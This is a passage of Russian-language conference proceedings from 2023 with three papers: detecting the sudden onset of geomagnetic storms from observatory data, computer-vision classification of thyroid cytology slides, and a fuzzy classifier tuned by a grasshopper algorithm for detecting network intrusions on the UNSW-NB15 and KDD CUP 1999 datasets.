

Рис. 1. График среднечасовых значений полной величины геомагнитного поля по данным обсерватории «Борок»

Далее удалось избавиться от тренда в данных путем вычитания соседних значений, т.е. можно рассматривать производный ряд из разностей. Для оценки возможности применения авторегрессионных моделей были рассчитаны коэффициенты автокорреляции. Обнаружена несильная корреляция, однако с заметной суточной цикличностью. Также при анализе в данных были обнаружены пропуски, которые будут требовать учета при построении моделей.

Для исследования связи между временными рядами компонент магнитного поля и внезапными началами была построена общая выборка данных с метками SC, строились совмещенные графики рядов с отмеченными началами бурь.

Поскольку в сеть Интермагнет входит большое число обсерваторий, было необходимо понять, насколько и как могут отличаться данные между ними, а также какие из них лучше всего использо-

вать для построения моделей. В данных обсерватории del Ebro, ответственной за сообщения о событиях внезапных начал, используются, как правило, наблюдения лабораторий, находящихся на низких широтах, поэтому было проведено сравнение рядов разностей от лабораторий, сильно отличающихся удалением от экватора.

На рис. 2 приведены графики данных обсерватории из Санкт-Петербурга SPG (широта - 61°) и одной из обсерваторий, входящих в перечень определяющих  $SC - ABG$  (Alibag, India, широта - 19°). Как видно, ряд из обсерватории, находящейся ближе к полюсу Земли, более зашумленный, на нем заметны колебания в том числе и непосредственно перед внезапным началом. Можно предположить, что моделировать данные низкоширотных обсерваторий должно быть проще.



Далее проводились эксперименты с изменением временного шага разностей при построении производного ряда. На рис. 3 приведено сравнение графиков, полученных при вычитании из текущего значения магнитного поля значения, которое было один, пять или десять временных шагов (минут) назад.



XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

Таким образом, при увеличении шага модуль разности в районе отметки SC до определенного момента увеличивается, т.е. событие внезапного начала становится более заметным. Вместе с этим, однако, растут и значения ряда в других точках, поэтому имеет смысл находить оптимальное значения шага при обработке данных.

Кроме того, на этих данных пробовались несложные модели на основе нейронных сетей, проводился подход с генерацией новых признаков и обучением моделей на них. Полученные на данный момент результаты не позволяют говорить о большой точности обнаружения SC. Зачастую получались результаты с константным прогнозом или же с высокой точностью (accuracy), но низкими метриками precision/recall (меньше  $1\%$ ). Дополнительную сложность здесь вызывает несбалансированность выборок, для решения которой проводились способы семплирования и назначения весов классам при обучении. Однако задача все еще требует дальнейшей работы, более тщательного изучения физики процесса, обработки данных, построения собственных моделей и архитектур.

#### Заключение

Таким образом, были проведены первичные работы для решения задачи обнаружения внезапных начал геомагнитных бурь. Были исследованы имеющиеся данные из источников Intermagnet и исследовательских обсерваторий SC, опробованы некоторые модели. В продолжении работы можно будет пробовать новые алгоритмы обработки данных и улучшать модели для получения результатов большей точности.

#### Литература

1. Probabilistic forecasts of storm sudden commencements from interplanetary shocks using machine learning/ A.W. Smith, I.J. Rae, C. Forsyth, D.M. Oliveira, M.P. Freeman, D.R. Jackson // Space Weather.  $-2020$ .  $-$  Vol. 18.

### ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

2. Shinohara M. Automatic realtime detection of sudden commencement of geomagnetic storms. / M. Shinohara, T. Kikuchi, K. Nozaki // J. NICT. - 2005. - Vol. 52. - PP. 197-205.

3. International Real-time Magnetic Observatory Network [Электронный ресурс]. - Режим доступа: https://intermagnet.org/, свободный (дата обращения: 17.09.2023).

4. International Service of Geomagnetic Indices [Электронный ресурс]. - Режим доступа: https://isgi.unistra.fr/index.php, свободный (дата обращения: 17.09.2023).

5. Two-Stage Solar Flare Forecasting Based on Convolutional Neural Networks / J. Chen, W. Li, S. Li, H. Chen, X. Zhao, J. Peng, Y. Chen, H. Deng // Space Sci Technol. - 2022:2022.

#### Волошин Тарас Андреевич

Студент магистратуры высшей инжиниринговой школы Национального исследовательского ядерного университета МИФИ .<br>Эл. почта: tvoloshin38@gmail.com

#### Ехлаков Эдуард Владимирович

Студент магистратуры высшей инжиниринговой школы Национального исследовательского ядерного университета МИФИ Эл. почта: fruha1980@gmail.com

#### Дунаев Максим Евгеньевич

Преподаватель каф. высшей инжиниринговой школы Национального исследовательского ядерного университета МИФИ Эл. почта: max.dunaev@mail.ru

#### Зайцев Константин Сергеевич

Д-р техн. наук, доцент, проф. отд. интеллектуальных кибернетических систем офиса образовательных программ Национального исследовательского ядерного университета МИФИ .<br>Эл. почта: kszajtsev@mephi.ru

УДК 004.8

# **И.А. Ложкин, А.М. Миронов, М.Е. Дунаев, К.С. Зайцев**

# **Особенности обработки снимков цитологических исследований щитовидной железы с применением компьютерного зрения**

Исследованы особенности обработки снимков цитологических исследований щитовидной железы для классификации заболевания по системе Bethesda с применением компьютерного зрения. Рассмотрены основные способы работы с изображениями whole slide image, применены методы предобработки изображений, исследованы возможности инструмента QuPath, проведена работа над созданием собственных алгоритмов для решения указанной задачи, описана работа над разметкой изображений для обучения нейросетевых моделей. Эти шаги стали начальным этапом для применения реализованного алгоритма классификации цитологических снимков щитовидной железы по системе Bethesda с использованием компьютерного зрения.

**Ключевые слова:** медицинские системы, компьютерное зрение, детекция, классификация, Bethesda, WSI, цитология, щитовидная железа.

На сегодняшний день, несмотря на стремительное развитие медицины, заболевания щитовидной железы весьма распространены, а их классификация достаточно сложна. Зачастую в тканях щитовидной железы человека формируются новообразования в виде узлов. Эти узлы могут быть как доброкачественными, так и злокачественными.

Корректная дифференциальная диагностика узлов щитовидной железы крайне важна, поскольку в случае рака необходимо проведение хирургического вмешательства, в то время как в случае доброкачественных узлов достаточно только последующего наблюдения. Поэтому после ультразвуковых исследований щитовидной железы и обнаружения узла часто необходимо провести ее цитологическое исследование, в процессе которого врач забирает у пациента образец клеток для микроскопического изучения. Далее биопсийные материалы оцениваются по системе классификации Bethesda [1], позволяющей врачам оценить вероятность наличия рака щитовидной железы и решить, требуется ли дополнительное обследование или хирургическое вмешательство.

Для ускорения работы врачей-цитологов могут использоваться различные методы и алгоритмы, в том числе компьютерное зрение. Создаются снимки цитологических стекол, реализуемые с использованием технологии whole slide image (WSI), которая позволяет получать детальные изображения. Однако из-за высокой чёткости снимки занимают большой объём памяти (порядка 3–7 Гб) и работа с ними отличается от работы с обычными изображениями. Анализ таких целиковых изображений требует значительных вычислительных ресурсов и времени. При этом для получения более точных результатов необходима тщательная предобработка изображений [2].

# **Подход к классификации снимков цитологических исследований щитовидной железы по системе Bethesda с использованием компьютерного зрения**

Один из способов работы со снимками WSI – разбиение их на фрагменты меньшего размера (так называемые –плитки). Для этого была использована

библиотека OpenSlide [3, 4] языка программирования Python. В ходе экспериментов получен оптимальный размер плиток. С помощью этой же библиотеки была выбрана оптимальная степень детализации снимка, так как точность алгоритмов, обученных на снимках высокого разрешения, выше, чем алгоритмов, которые были обучены на снимках низкого разрешения. Однако обработка детальных изображений большого размера требует существенно больших ресурсов, как временных, так и вычислительных.

После разделения снимка необходимо провести обработку каждого изображения-плитки для повышения точности используемых алгоритмов. Сначала снимок переводится в оттенки серого и к нему применяется процедура выравнивания гистограмм для повышения контрастности изображений. Для этого использовался метод CLAHE из библиотеки OpenCV [5]. Далее для сглаживания изображения и уменьшения шумов к изображению-плитке применяется размытие по Гауссу. И, наконец, проводится пороговая обработка для отделения фона от информативной части изображения. После проведения этих действий часть изображений-плиток отсеивается из-за отсутствия областей интереса.

Другой способ работы со снимками WSI – использование инструмента QuPath, который позволяет взаимодействовать сразу со всем целиковым снимком цитологического исследования [6, 7]. Это особенно полезно, когда требуется анализировать не отдельные клетки, а их скопления. В качестве предобработки снимков используется процедура выбора типа изображения и настройки оценки векторов пятен. С помощью встроенных моделей QuPath возможно детектировать и классифицировать клетки, предварительно вручную их разметив и обучив модель, вести автоматический подсчет клеток и иных элементов снимка. Однако для решения задачи классификации цитологических снимков щитовидной железы по системе Bethesda возможностей только инструмента QuPath недостаточно.

Для полноценного решения указанной задачи наряду с инструментом QuPath требуется разрабатывать собственные методы, модели и алгоритмы.

Поэтому сначала были составлены и согласованы с экспертом-цитологом (врачом) описания признаков и соответствующие им классы объектов для детекции и классификации, согласованы и реализованы алгоритмы оценки лимфоузла и классификации цитологических снимков щитовидной железы по системе Bethesda.

Используемые возможности OuPath были выделены и оформлены в виде скриптов на Groovy во встроенном редакторе скриптов. Для классификации скоплений клеток по их характеру и форме было решено использовать нейросетевую модель, не имеющую отношения к QuPath.

Известно, что для получения модели с хорошиобобщающими способностями необходимо ми иметь значительное количество снимков для обучения. В настоящее время ведется работа со 100 снимками WSI, каждый из которых занимает порядка 5-8 Гб и размеры сторон исчисляются сотнями тысяч пикселей. С помощью предобученного детектора пункций и тканей в QuPath и разработанного авторского скрипта выгружаются изображения с областями интереса (скоплениями клеток), проводится ручная разметка изображений по классам скоплений для дальнейшего обучения нейросетевой модели. Использованные ранее методы предобработки изображений, а также методы аугментации [8] будут позже использованы в проекте при формировании обучающей выборки.

На основе предсказаний модели и полученных описаний признаков каждого конкретного WSI цитологического снимка материала щитовидной железы будет проводиться его классификация по системе Bethesda.

#### Заключение

В ходе работы были выявлены особенности снимков WSI цитологических исследований щитовидной железы. Разработан подход к классификации снимков по системе Bethesda с использованием компьютерного зрения. Ведется разметка изображений для составления обучающих выборок нейросетевой модели. После обучения модели будет оценена и ее работа, и работа разработанного алгоритма по метрикам качества.

#### Литература

1. Ali S.Z. The Bethesda System for Reporting Thyroid Cytopathology / S.Z. Ali, E.S. Cibas. - Springer,  $2018. - 236$  p.

2. Smith B. et al. Developing image analysis pipelines of whole-slide images: Pre-and post-processing // Journal of Clinical and Translational Science.  $-2021$ .  $-$  Vol. 5, No. 1.  $PP. 1-11.$ 

3. OpenSlide [Электронный ресурс]. - Режим доступа: https://openslide.org/. своболный обрашения: (лата 19.09.2023).

4. OpenSlide: A vendor-neutral software foundation for digital pathology / A. Goode, B. Gilbert, J. Harkes, D. Jukic, M. Satyanarayanan // Journal of Pathology Informatics. - $2013. - Vol. 4$ , Iss.  $1. - P. 27.$ 

5. OpenCV [Электронный ресурс]. - Режим доступа: https://opencv.org/. свободный (дата обращения: 19.09.2023).

6. QuPath [Электронный ресурс]. - Режим доступа: https://qupath.github.io/, свободный (дата обращения: 19.09.2023).

7. QuPath: The global impact of an open source digital pathology system / M.P. Humphries, P. Maxwell et al. // Computational and Structural Biotechnology Journal. - 2021. -Vol. 19. - PP. 852-859.

8. Ложкин И.А. Аугментация наборов изображений для обучения нейронных сетей при решении задач семантической сегментации / И.А. Ложкин, М.Е. Дунаев, К.С. Зайцев, А.А. Гармаш // International Journal of Open Information Technologies. - 2023. - Vol. 11, No. 1. -PP. 109-117.

#### Ложкин Илья Александрович

Магистрант Высшей инжиниринговой школы (ВИШ) НИЯУ МИФИ

Эл. почта: lozkin.ilya@gmail.com

#### Миронов Андрей Михайлович

Студент бакалавриата Института интеллектуальных кибернетических систем (ИИКС) НИЯУ МИФИ Эл. почта: andrey\_mironov02@mail.ru

#### Дунаев Максим Евгеньевич

Ст. инженер ИИКС, преп. каф. № 132 НИЯУ МИФИ Эл. почта: MEDunaev@mephi.ru

Зайцев Константин Сергеевич

Проф. НИЯУ МИФИ Эл. почта: KSZajtsev@mephi.ru

УДК 004.8

# **Р.О. Остапенко**

# **Алгоритм «саранчи» и учёт номинальных признаков при построении нечёткого классификатора обнаружения сетевых атак**

Описаны алгоритмы построения нечёткого классификатора, который способен учитывать номинальные признаки, с использованием метаэвистических алгоритмов, а также тестирование полученных классификаторов в рамках решения задачи обнаружения сетевых атак.

**Ключевые слова:** нечёткий классификатор, K-прототип, KDD CUP 1999, UNSW-NB15, алгоритм «саранчи».

Каждый год объём интернет-трафика растёт, об этом говорит статистика изменения объёма мобильного трафика: начиная с 2017 г. происходит стабильный рост [1].

За последний год увеличилось число кибератак на российские IT-компании [2]. Появляется потребность обнаруживать кибератаки в постоянно растущем объёме интернет-трафика. Интернет-трафик обычно содержит информацию о приложениях, которые используются, о данных, которые передаются, и многое другое [3]. Для противодействия атакам используются специальные методы, которые затрудняют анализ, поэтому необходимо применять особенные методы анализа, такие как машинное обучение, в частности, классификация и отбор признаков. При этом описание сетевого трафика содержит параметры, которые относятся к номинальным признакам. Поэтому такие признаки должны быть особым образом обработаны.

Ниже представлено описание метода обнаружения сетевых атак с использованием алгоритма «саранчи» и учётом номинальных признаков сетевых соединений.

#### **Нечеткий классификатор**

Классификация – процесс обучения, в результате которого формируется процедура, способная разделить множество объектов на классы путем анализа значения признаков этих объектов. Обучение происходит на размеченных наборах данных, организованных в виде таблицы наблюдений. Каждое наблюдение включает множество признаков и метку класса. Обученная процедура классификации – классификатор – вновь поступившему объекту ставит в соответствие метку класса.

Нечёткий классификатор (НК) позволяет интерпретировать полученный результат и путь его получения. Это выделяет его на фоне других классификационных алгоритмов [4, 5]. Построение НК происходит в три этапа: на первом этапе формируется база нечётких правил [6, 7], затем на втором этапе происходит исключение неинформативных признаков [8, 9], на третьем этапе происходит оптимизация параметров нечётких термов НК [10, 11]. Указанные задачи построения НК могут быть сведены к задачам оптимизации, один из подходов к решению таких задач – использование метаэвристичеких алгоритмов.

#### **Метаэвристический алгоритм «саранчи»**

Популяционный алгоритм «саранчи» основан на поведения саранчи в живой природе в фазе личинок и во взрослой форме. Саранча в фазе личинок передвигается медленно и на короткие расстояния. Рой взрослой саранчи может передвигаться стремительно и на дальние расстояния [12].

Алгоритм «саранчи» применялся для решения различных сложных задач оптимизации. В [13, 14] алгоритм использован для отбора релевантных признаков. В работе [15] описывается гибридный метод на основе алгоритма «саранчи» и алгоритма k-средних, который показал высокую эффективность при решении задачи генерации базы нечётких правил.

В данной работе для исключения неинформативных признаков используются две разные функции трансформации: S- и V-образные функции трансформации. Применение метаэвристического алгоритма «саранчи» совместно с данными трансформационными функциями описано в [16].

#### **K-прототип**

Алгоритм кластеризации К-прототип [17] разработан для работы со смешанными данными. К-прототип основан на парадигме k-средних. К-прототип использует в своей основе не центроиды кластеров, а так называемые прототипы, которые состоят из непрерывных и категориальных частей. Формирование функции пригодности происходит с учётом непрерывной и категориальной частей.

#### **Обработка номинальных признаков**

Исследуемый метод учёта номинальных признаков основан на процедуре обработки смешанных данных, предложенной в [18]. В данной работе рассматривается модифицированная нейро-нечёткая сеть. В рамках данного метода разработана функция, учитывающая номинальные данные. На основе данной функции задаётся специальная функция принадлежности

$$
A_i = \frac{1}{n} \sum_{i=1}^n d\left(\theta_{hi}, \theta_{ji}\right),\tag{1}
$$

где *n* – общее количество номинальных признаков, θ*hi* – входное значение номинального признака, θ*ji* – значение номинального признака, соответствующее текущему правилу, *d*(θ*hi*, θ*ji*) рассчитывается по формуле

$$
d(\theta_{hi}, \theta_{ji}) = \begin{cases} 1, & \text{even } (\theta_{hi} \ H \ \theta_{ji}) > 0, \\ 0, & \text{even } (\theta_{hi} \ H \ \theta_{ji}) = 0. \end{cases}
$$
 (2)

Однако данный подход требует проведения предобработки данных. Номинальные данные должны быть представлены как строковые бинарные величины. Необходимо представить все возможные значения номинального признака для числа, которое является степенью 2. При формировании нечётких правил на основе полученных кластеров может возникнуть ситуация, при которой в кластер попадают разные значения номинального признака. В таком случае подобные значения, представленные бинарными строками, соединяются в новую бинарную строку с помощью применения побитовой логической операции ИЛИ. В таком виде бинарные строки входят в гибридные нечёткие правила. Для обработки признаков, измеренных в метрических шкалах, будут использоваться треугольные функции принадпежности

#### Наборы данных

Проверка эффективности разработанных средств обнаружения сетевых атак выполнена на двух наборах данных: UNSW-NB15 и KDD CUP 1999.

Набор данных UNSW-NB15 сформирован в университете Нового Южного Уэльса (Канберра) [19]. Набор состоит из вредоносных и нормальных соединений. В данном наборе данных содержится 3 номинальных признака: proto - описывающий протокол соединения, service - описание целевого сервиса, state - состояние запроса.

Набор данных KDD CUP 1999 был сформирован для проведения конкурса по обнаружению сетевых вторжений. Локальная сеть, с которой снимались данные, имитировала локальную сеть ВВС США, но были добавлены сетевые атаки. Данные представляют собой два миллиона записей о соединениях. Каждое соединение помечается либо как нормальное соединение, либо как атака с указанием одного из 23 типов [20]. Набор данных KDD CUP 1999 имеет 15 номинальных признаков.

#### Предобработка данных

Объекты в наборе данных UNSW-NB15 имеют метку одного из 10 классов атаки и метку нормального соединения. Указанный набор можно использовать и для бинарной классификация: наличие или отсутствие атаки. В данной работе использован второй подход к разметке данных.

Также произведена предобработка набора данных KDD CUP 1999: экземпляры набора отнесены к одному из 23 типов, или в терминах задачи классификации - классов. Однако из-за цели данной работы, а именно повышение точности обнаружения сетевых атак, а не распознавание конкретной атаки, произведена замена меток классов в соответствии с правилом замены:  $1 -$ наличие атаки,  $0 -$ отсутствие атаки.

#### Эксперимент

Проведён эксперимент с использованием НК, учитывающего номинальные признаки сетевых соединений. На этапе генерации базы правил использован алгоритм К-прототип. На этапе отбора признаков использовался алгоритм «саранчи» с S- и V-образными трансформационными функциями, тем самым получено два построенных классификатора GOA-S и GOA-V. На каждом этапе построения нечёткого классификатора количество итераций установлено на уровне 150. Количество кластеров для генерации алгоритмом К-прототип выбрано 5.

В табл. 1 приведены средние точности классификации на обучающей и тестовой выборках на этапе генерации базы правил, а также средние точности классификации после полного построения нечёткого классификатора. Также в табл. 1 приведено количество отобранных информативных признаков.

Таблица 1 Средние точности и среднее количество признаков на наборе данных «UNSW-NB15»

|                        | GOA-S | GOA-V |
|------------------------|-------|-------|
| Обучение, генерация, % | 75.22 | 75,22 |
| Тест, генерация, %     | 89.97 | 89,97 |
| Обучение, %            | 83,58 | 79,97 |
| Тест, $%$              | 87.21 | 86,38 |
| Количество признаков   | 21.3  |       |

Результаты показывают, что отбор признаков и оптимизации параметров нечётких термов привели к увеличению точности классификации.

Кроме того, отбор признаков показал, что номинальные признаки являются информативными, что означает, что отсутствие обработки таких признаков ведёт к потере интерпретируемости.

Возможность применения классификатора, обученного на наборе данных UNSW-NB15 для обнаружения сетевых атак, оценено путём сравнения с другими моделями классификации, обученными на том же наборе данных.

Результаты НК с учётом номинальных признаков (GOA-S, GOA-V) сопоставлены с результатами классификатора (НК-GOA), построенного без учёта номинальных признаков с применением метода замены [21]. Результаты классификации данных UNSW-NB15, которые получены при использовании различных комбинациях построения НК на тестовой выборке, приведены в табл. 2.





Комбинации НК, построенные с учётом номинальных признаков набора данных UNSW, показали точность выше, чем построенный НК с применением метода замены. Минимальное количество признаков отобрано при использовании комбинации GOA-S.

Аналогичный эксперимент проведён с другим набором данных KDD CUP 1999. На этапе генерации базы правил использован алгоритм К-прототип. Так же, как и в первом эксперименте, на этапе отбора использовались комбинации алгоритма «саранчи»

с S- и V-образными трансформационными функциями, в результате были построены два классификатора: GOA-S и GOA-V. На каждом этапе построения нечёткого классификатора количество итераций установлено на уровне 150. Количество кластеров для генерации алгоритмом К-прототип выбрано равным пяти.

В табл. 3 приведены средние значения точности классификации на обучающей и тестовой выборках на этапе генерации базы правил, а также средние значения точности классификации после полного построения нечёткого классификатора. Также в табл. 3 приведено среднее значение количества отобранных информативных признаков.

Таблина 3 Средние значения точности и количества признаков на наборе данных KDD CUP 1999

|                        | GOA-S | GOA-V |
|------------------------|-------|-------|
| Обучение, генерация, % | 80,32 | 80,32 |
| Тест, генерация, %     | 80,23 | 80,23 |
| Обучение, %            | 94,81 | 93,47 |
| Тест, $%$              | 80,84 | 83,58 |
| Количество признаков   | 15.3  |       |

Из приведенных в табл. 3 результатов видно, что после применения алгоритма «саранчи» на этапе отбора информативных признаков и на этапе оптимизации параметров функции принадлежности точность увеличилась относительно этапа генерации базы правил.

Возможность применения, обученного на наборе данных «KDD CUP 1999» для обнаружения сетевых атак с учётом номинальных признаков НК, оценена путём сравнения с НК, обученным на том же наборе данных, но с применением метода замены (НК-GOA) [21]. Результаты классификации, которые получены при использовании различных комбинациях построения НК на тестовой выборке, приведены в табл. 4.

Таблица 4

Результаты, полученные на наборе панных «KDD CIIP 1999»

| $max$ $max$        |             |                      |  |  |
|--------------------|-------------|----------------------|--|--|
| Алгоритм           | Точность, % | Количество признаков |  |  |
| GOA-S              | 70.84       | 15.3                 |  |  |
| GOA-V              | 83.58       |                      |  |  |
| <b>HK-GOA [21]</b> | 98.84       |                      |  |  |

Из таблицы видно, что НК, учитывающие номинальные признаки, показали результаты несколько хуже, чем НК, построенный с применением метода замены, но при этом комбинация построения НК GOA-S имеет меньшее количество отобранных признаков

#### Заключение

В работе проведено исследование нечёткого классификатора, построенного с учётом номинальных признаков в таблицах наблюдений при использовании метаэвристического алгоритма «саранчи» на этапах отбора информативных признаков и оптимизации параметров нечётких термов. Точность классификации после применения метаэвристиче-

ского алгоритма «саранчи» на рассматриваемых наборах данных повысилась.

На наборе данных UNSW-NB15 обе комбинации построения классификатора показали точность на тестовой выборке выше, чем классификатор без учёта номинальных признаков.

На наборе данных KDD CUP 1999 было отобрано меньшее количество информативных признаков, но точность оказалось ниже по сравнению с классификатором с методом замены.

Получены следующие результаты: на наборе данных UNSW-NB15 - 87,21% и KDD CUP 1999 -83,58%.

Данные результаты показывают, что предлагаемый подход к построению нечеткого классификатора имеет высокий потенциал для исследований в области машинного обучения и реального применения в системах обнаружения вторжений. Учёт номинальных признаков повышает интерпретируемость нечёткого классификатора.

На наборе данных KDD CUP 1999, который имеет больше номинальных признаков, чем набор данных UNSW-NB15, результаты по точности классификации оказались скромнее, что говорит о несовершенствах алгоритма обработки номинальных признаков. Это указывает на необходимость в разработке новых, более совершенных алгоритмов обработки номинальных признаков. В дальнейшем планируется разработка нового алгоритма учёта номинальных признаков для увеличения точности классификации.

#### Литература

1. Explainable Fuzzy Systems: Paving the Way from Interpretable Fuzzy Systems to Explainable AI Systems / J.M.A. Moral, C. Castiello, L. Magdalena, C. Mencar. -Cham: Springer, 2021. - 253 p.

1. Global mobile data traffic from 2017 to 2022 [Электронный ресурс]: сайт Statista. - URL: https://www.statista.com/ statistics/271405/global-mobile-data-traffic-forecast/ (дата обращения: 18.09.2023).

2. Число кибератак в России и в мире [Электронный pecypc]: сайт Tadviser. - URL: https://www.tadviser.ru/ index.php/Статья:Число\_кибератак\_в\_России\_и\_в\_мире/ (дата обращения: 18.09.2023).

3. Анализ зашифрованного сетевого трафика на основе вычисления энтропии и применения нейросетевых классификаторов / В.А. Буковшин, П.А. Чуб, Д.А. Короченцев, Л.В. Черкесова, Н.В. Болдырихин, О.А. Сафарьян // Известия ЮФУ. Технические науки. - 2020. - № 6 (216).

4. Explainable Fuzzy Systems: Paving the Way from Interpretable Fuzzy Systems to Explainable AI Systems / J.M.A. Moral, C. Castiello, L. Magdalena, C. Mencar. -Cham: Springer, 2021. - 253 p.

5. Ходашинский И.А. Параметрическая идентификация нечетких моделей на основе гибридного алгоритма муравьиной колонии / И.А. Ходашинский, П.А. Дудин // Автометрия. - 2008. - Т. 44, № 5. - С. 24-35.

6. Корышев Н.П. Алгоритм формирования базы правил нечёткого классификатора на основе алгоритма кластеризации К-средних и метаэвристического алгоритма «китов» / Н.П. Корышев, И.А. Ходашинский // Доклады TVCVP.  $-2021. - T. 24$ ,  $N_2 1. - C. 42-47$ .

*ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

7. Бардамова М.Б. Формирование структуры нечёткого классификатора комбинацией алгоритма экстремумов классов и алгоритма «прыгающих лягушек» для несбалансированных данных с двумя классами / М.Б. Бардамова, И.А. Ходашинский // Автометрия. – 2021. – Т. 57, № 4. – С. 54–64.

8. Ходашинский И.А. Отбор классифицирующих признаков с помощью популяционного случайного поиска с памятью / И.А. Ходашинский, К.С. Сарин // Автоматика и телемеханика. – 2019. – № 2. – С. 161–172.

9. Ходашинский И.А. Отбор классифицирующих признаков: сравнительный анализ бинарных метаэвристик и популяционного алгоритма с адаптивной памятью / И.А. Ходашинский, К.С. Сарин // Программирование. –  $2019. - N<sub>2</sub> 5. - C. 3-9.$ 

10. Ходашинский И.А. Идентификация нечетких систем на базе алгоритма имитации отжига и методов, основанных на производных // Информационные технологии. – 2012. – № 3. – С. 14–20.

11. Ходашинский И.А. Идентификация нечетких систем на основе прямого алгоритма муравьиной колонии / И.А. Ходашинский, П.А. Дудин // Искусственный интеллект и принятие решений. – 2011. – № 3. – С. 26–33.

12. Saremi S. Grasshopper Optimisation Algorithm: Theory and application / S. Saremi, S. Mirjalilia, A. Lewis, S. Saremietal // Advances in Engineering Software. – 2017. – Vol. 105. – PР. 30–47.

13. Zakeri A. Efficient feature selection method using real-valued grasshopper optimization algorithm / A. Zakeri, A. Hokmabadi // Expert Systems with Applications. – 2019. – Vol. 119. – PР. 61–72.

14. Kamel S.R. Feature selection using grasshopper optimization algorithm in diagnosis of diabetes disease / S.R. Kamel, R. Yaghoubzadeh // Informatics in Medicine Unlocked. – 2021. – Vol. 26. – Р. 100707.

15. Остапенко Р.О. Формирование базы правил нечёткого классификатора с помощью метаэвристического алгоритма «саранчи» // Р.О. Остапенко, И.А. Ходашинский // Доклады ТУСУР. – 2022. – Т. 25, № 2. – С. 31–36.

16. Остапенко Р.О. Алгоритм «саранчи» и его применение для отбора информативных признаков нечёткого классификатора // Сб. избр. статей научной сессии ТУСУР «Научная сессия ТУСУР–2023». – Т. 2. – Томск: ТУСУР, В-Спектр (ИП Бочкарева В.М.). – С. 191–193.

17. Huang Z.X. Clustering large data sets with mixed numeric and categorical values // The First Pacific-Asia Conference on Knowledge Discovery and 573 Data Mining, World Scientific Publishing. – Singapore, 1997. – РP. 21–34.

18. Swati S. Extracting classification rules from modified fuzzy Min-Max neural network for data with mixed attributes / S. Swati, K. Uday // Applied Soft Computing. – 2016. – Vol. 40. – PР. 364–378.

19. The UNSW-NB15 Dataset [Электронный ресурс]: сайт UNSW Research. – URL: https://research.unsw.edu.au/ projects/unsw-nb15-dataset (дата обращения: 10.09.2023).

20. KDD-CUP-99 Task Description [Электронный ресурс]: сайт UCI KDD Archive. – URL: https://kdd.ics.uci.edu/databases/kddcup99/task.html (дата обращения: 10.09.2023).

21. Остапенко Р.О. Обнаружение сетевых атак с помощью нечёткого классификатора, построенного с помощью метаэвристического алгоритма «саранчи» / Р.О. Остапенко, И.А. Ходашинский // Электронные средства и системы управления: матер. докл. Междунар. науч.-практ. конф. – 2022. – № 1-2. – С. 199–202.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Остапенко Роман Олегович**

Аспирант каф. компьютерных систем в управлении и проектировании (КСУП) ТУСУРа Эл. почта: romanOstpub@mail.ru

# **Секция 21**

# **ПРОЕКТИРОВАНИЕ И РАЗРАБОТКА**

# **ВЕБ-СИСТЕМ И МОБИЛЬНЫХ ПРИЛОЖЕНИЙ**

*Председатель – Зариковская Наталья Вячеславовна, доцент каф. АОИ, к.ф.-м.н.*

УДК 004.514

# **К.В. Цыгулева, А.А. Борзов, М.Е. Дунаев, К.С. Зайцев**

# **Универсальный интерфейс интеллектуального ассистента врача для работы со снимками высоких разрешений**

